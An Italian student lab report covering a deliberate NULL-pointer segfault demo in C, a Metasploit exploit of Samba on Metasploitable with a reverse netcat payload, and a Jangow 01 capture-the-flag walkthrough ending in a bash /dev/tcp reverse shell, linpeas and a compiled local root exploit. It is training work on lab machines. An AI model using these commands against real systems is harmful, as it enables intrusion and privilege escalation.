“Punteremo” a causare tale errore **accedendo a memoria non valida.**Per farlo, abbiamo inserito un nuovo elemento nel codice: un puntatore intero denominato “ptr”:

# crea un puntatore che non punta a nulla (zero, indirizzo invalido).  
**int *ptr = NULL;**

# cerca di scrivere in quell’indirizzo nullo. **\*ptr = 123;**# il programma va in crash quando esegue ottenendo l’errore di segmentazione a prescindere dagli input



## ***Modifica programma Extra***

Al fine di poter gestire entrambe le versioni di programma e gestire gli errori di input è stato necessario rivedere il programma.  
Analizziamolo per blocchi

# Inclusione librerie  


**Librerie necessarie per:**

* stdio.h: per input/output (printf, scanf, fgets, getchar)
* stdlib.h: per funzioni utili come strtol (conversione stringa → numero)
* limits.h: per costanti come INT_MIN e INT_MAX (limiti del tipo int)

# funzione per gestione errori sugli input del vettore  


* Scopo: legge un numero intero valido da tastiera, chiedendo nuovamente finché non riceve un input corretto.
* Usa fgets per leggere una riga intera come stringa (evita problemi con input non numerici o buffer sporco).
* Usa strtol per convertire la stringa in long e ottenere un puntatore endptr che indica dove finisce la conversione.
* Se endptr è uguale a buffer, significa che non ha trovato nessun numero da convertire → input non valido.
* Se ci sono caratteri extra (non solo \n o fine stringa) dopo il numero → input non valido.
* Controlla se il numero è nei limiti di un int (per evitare overflow).
* Se tutto ok, assegna il valore convertito al puntatore num passato come parametro e termina la lettura.

# Inizio funzione Main e dichiarazione variabili  


* scelta: per scegliere modalità di esecuzione
* vector[10]: array di 10 interi
* i, j, k: variabili per cicli
* swap_var: variabile temporanea per scambio durante l’ordinamento
* result: per verificare successo di scanf

# Ciclo per chiedere la scelta modalità  


* Stampa le opzioni.
* Legge la scelta con scanf.
* Pulisce il buffer input con ciclo getchar per togliere eventuali caratteri residui.
* Se l’input non è un numero o non è 1 o 2, avvisa l’utente e ricomincia a chiedere.
* Finisce solo quando l’utente inserisce un input valido.

# Inserimento vettore (indipendentemente dalla scelta)  


* Stampa il messaggio di inserimento (a prescindere dalla scelta eseguita).
* Chiama la funzione leggi_int_valido per ogni elemento, per assicurarsi che venga inserito un numero valido.

# Output del vettore inserito  


* Semplicemente mostra i valori inseriti dall’utente con la numerazione.

# Ordinamento bubble sort  


* Algoritmo semplice per ordinare l’array in ordine crescente.
* Scambia gli elementi se uno è più grande del successivo.
* Ripete fino a quando tutto è ordinato.

# Output del vettore ordinato  


* Mostra il vettore ora ordinato.

# gestisce la scelta 2 dell’utente  


* Crea un puntatore ptr nullo (NULL).
* Dereferenzia questo puntatore e prova a scrivere un valore (operazione illegale).
* Questo causa un segmentation fault, ovvero un crash del programma.
* È usato volutamente per mostrare l’errore di memoria.

# fine programma  


**Riassunto complessivo**

* Si sceglie tra modalità normale o modalità crash.
* Si inseriscono 10 numeri interi validi (controllo rigoroso).
* Si stampa il vettore inserito e poi ordinato.
* Se si sceglie la modalità con crash, il programma provoca volontariamente un errore di memoria.
* Se no, termina normalmente.

Test vari sul programma extra  
In caso l’utente sbaglia la scelta:  
  
Il programma ripete la richiesta

Scelta 1 con utente birichino:  
    
Il programma corregge gli input errati al momento e opera SOLO dopo che gli input sono corretti e inseriti tutti

Scelta 2 con utente birichino:  
    
  
Anche in questo caso il programma corregge gli input errati al momento e opera SOLO dopo che gli input sono corretti e inseriti tutti;  
provocando però il segmentation fault a causa della scelta iniziale.

# Traccia 4 - ***Exploit Metasploitable con Metasploit***

Sulla macchina Metasploitable ci sono diversi servizi in ascolto potenzialmente vulnerabili. È richiesto allo studente di:  
● Effettuare un Vulnerability Scanning (basic scan) con Nessus sulla macchina Metasploitable;  
● Sfruttare la vulnerabilità del servizio attivo sulla porta 445 TCP utilizzando MSFConsole (vedere suggerimento);  
● Eseguire il comando «ifconfig» una volta ottenuta la sessione per verificare l’indirizzo di rete della macchina vittima.

**Requisiti laboratorio Traccia 4:**

* IP Kali Linux: 192.168.50.100
* IP Metasploitable: 192.168.50.150
* Listen port (nelle opzioni del payload): 5555

Analizzata la traccia procediamo con i seguenti step:

1. **Configurazione laboratorio VM**
2. **Sfruttamento del Servizio Samba con Metasploit**
3. **Verifica IP sulla macchina compromessa**

## ***Configurazione laboratorio VM***

Settaggio macchina attaccante e macchina target.  
La macchina attaccante è su sistema operativo Kali, con la seguente configurazione network:  


La macchina target e su Metasploitable, con la seguente configurazione di rete:  


## ***Scansione di vulnerabilità con Nessus***

Per poter procedere alla scansione delle vulnerabilità con lo strumento Nessus dobbiamo avviarlo dalla nostra macchina attaccante Kali tramite linea di comando:  
**/bin/systemctl start nessusd.service**

Dopodichè apriamo Firefox e inseriamo come URL:  
[**https://kali:8834/**](https://kali:8834/)

Una volta aperto Nessus bisogna solo far partire uno scan di base settando come target l’ip della nostra macchina vittima:  
**192.168.50.150**

Avviamo l’analisi e dopo poco tempo abbiamo ottenuto le vulnerabilità della nostra vittima.  
Il nostro focus va sul servizio Samba attivo sulla porta TCP 445  


## ***Sfruttamento del Servizio Samba con Metasploit***

Per poter procedere dobbiamo avviare Metasploit con il comando  
**msfconsole**

La traccia ci suggerisce cosa cercare, quindi icerchiamo il nostro exploit con  
**search: samba/usermap**  


**Use 0 e options**

Configuriamo le options per passare all’exploit:  
**set RHOST 192.168.50.150;  
set LHOST 192.168.50.100;  
set LPORT 5555;  
set PAYLOAD cmd/unix/reverse_netcat.**  


Non ci resta che “exploitare”:  
**run**  
Siamo dentro!

Una volta ottenuto l’accesso remoto, è stato eseguito:  
**ifconfig**

Questo ci conferma che l’accesso è stato ottenuto sulla macchina Metasploitable.

# Traccia bonus 1 - ***Jangow 01 - CTF Facile***

Effettuare gli attacchi necessari per diventare root. Studiare a fondo la macchina per scoprire tutti i segreti.  
Lʼipotesi è che noi andiamo in azienda e dobbiamo attaccare quella macchina / quel server dallʼinterno dellʼazienda, di cui non sappiamo nulla, per questo è test di BlackBox puro

## ***Procedimento step-by-step***

Dopo aver inserito la macchina vittima nel nostro laboratorio VM eseguiamo uno scan per andare a visualizzare l’IP della nostra preda, come i veri CyberPredators fanno:  


L’IP della preda è 192.168.56.118

Procediamo con una scansion SYN Stealth per determinare quali porte siano in funzione con il comando  
**sudo nmap -sS 192.168.56.118  
**

Dopo aver trovato le porte 21 e 80 aperte, riavviamo nmap per un controllo più specifico al fine di saperne di più sui servizi in esecuzione:  
**sudo nmap -sV -sC -p 21.80 192.168.56.118**  


Abbiamo riscontrato che la porta 21 ha un servizio ftp con versione vsftp 3.0.3 che ha vulnerabilità nota  
mentre la porta 80 ha un servizio http basato su apache httpd 2.4.18 per ubuntu con dei percorsi per varie cartelle che  
analizzeremo in seguito per completezza.

Effettuiamo un test per connetterci alla porta 21 tramite anonymous senza password  
  
Purtroppo l’accesso è fallito.

Cerchiamo dunque di intraprendere la strada della porta 80: impieghiamo Firefox e nell’url inseriamo l’IP della preda  
**192.168.56.118**

Proviamo a cliccare sul link site  


Analizziamo la pagina e ciò che attira la nostra attenzione è il bottone “Buscar” (Cercare in spagnolo)  
  
Cliccandoci sopra finiamo in una pagina html vuota.  
Insoddisfatti cerchiamo di carpire informazioni inserendo a fine url **ls-a,** questa tecnica è particolarmente comune per i server web configurati con Apache o Nginx e che hanno abilitata la visualizzazione del directory listing.  


Abbiamo trovato “interessante” wordpress: visualizziamolo



Di se per se la pagina html non ci è molto utile ma applichiamo la stessa tecnica di directory listing con l**s-al**

Il file config.php attira la nostra attenzione: diamoci una sbirciatina  


Sono presenti dati interessanti come username e password. Decidiamo di testarli sulla porta 21  
  
Nulla di fatto, continuiamo ad esplorare il percorso http

Tramite url ci incamminiamo verso altri percorsi e ci imbattiamo in pwd  


Cerchiamo tramite directory listing in **/var/www/html/site**  
Ci sembra molto interessante il file **.backup**

Utilizzando l’url eseguiamo un comando **cat** per sbirciare all’interno  


Testiamo queste credenziali sulla porta 21  
  
Siamo dentro!

Iniziamo la ricerca tramite directory listing  


La ricerca ci ha condotto verso il file **user.txt:** un bellissimo file da poter riscrivereDecidiamo di “Prendere in prestito”con il comando **get**  


Diamo in ogni caso una sbirciata al file con **cat  
**

In un primo momento abbiamo preventivato di utilizzare questo file per la nostra escalation.  
Dopo aver però verificato i privilegi attuali ci siamo resi conto che sarebbe stata una strada non percorribile.  
Di conseguenza abbiamo deciso di far intervenire un attore aggiuntivo: **linpeas**.

Linpeas è uno script per Linux usato durante il privilege escalation in attività di penetration testing:

* Scansiona il sistema alla ricerca di vulnerabilità e configurazioni deboli;
* Mostra informazioni utili per ottenere privilegi più alti (come root).

Cerchiamo la nostra nuova comparsa con **linpeas releases**  
  
scarichiamo linpeas.sh  
  
Lo inseriamo nella directory /home/jangow01 con il comando **put** tramite ftp  


Per sfruttare il nostro infiltrato linpeas avvieremo una reverse shell in bash sulla pagina html.  
La reverse shell la cerchiamo da **pentestmonkey**

Recuperiamo la nostra reverse shell  


Per poter utilizzare la nostra reverse shell modifichiamo il codice per le nostre necessità  
**/bin/bash -c ‘ bash -i >& /dev/tcp/192.168.56.111/443 0>&1**

Lo inseriamo nella nostra famigerata pagina html  


Successivamente ci mettiamo in ascolto sulla porta 443:  
**nc -lvnp 443;  
F5** per aggiornare la pagina html  


Allo stato attuale non possiamo interagirci, per questo implementeremo la libreria python con l’input:  
**python3 -c ‘ import pty;pty.spawn(“/bin/bash”)’**da esportare con il comando **export TERM=xterm  
**

A questo punto la shell può rispondere ai miei comandi quindi eseguiamo l’accesso come **jangow01  
**

Notiamo che il file linpeas non ha i permessi per essere eseguito.  
Di conseguenza lo implementeremo con **chmod +x linpeas.sh  
**

Con il comando **./linpeas.sh** verrà eseguito  


Completata la scansione delle vulnerabilità, non ci resta altro che analizzarla per poter trovare quella più adatta a noi  
  
In modalità FIFO analizziamo le vulnerabilità ottenute

Madamigella fortunata è dalla nostra: la prima ricerca ci conduce verso il codice del nostro exploit 



A questo punto il file **45010.c** viene caricato nella stessa directory ftp  


Torniamo al terminale nei panni di jangow01 con l’intento di trasformare il file 45010.c.  
Per fare ciò diamo in input **gcc 45010.c -o AttackToJangow  
**

Avviamo AttackToJangow con **./AttackToJangow**

Ora siamo all’interno della nostra shell.  
Chi siamo?  
**whoami**Siamo root ed esplorando le directory abbiamo trovato subito la flag

# Traccia bonus 2 - ***Empire Lupin One - CTF Media***

Questa box è stata creata per essere di media difficoltà, ma può trasformarsi in un'impresa ardua se ti smarrisci nel suo labirinto. Suggerimento: dovrai enumerare tutto ciò che è possibile.

## ***Procedimento step-by-step***

Una nuova preda per i CyberPredators: dopo aver inserito la macchina vittima nel nostro laboratorio VM eseguiamo uno scan per andare a visualizzare l’IP della nostra preda, come i veri CyberPredators fanno  
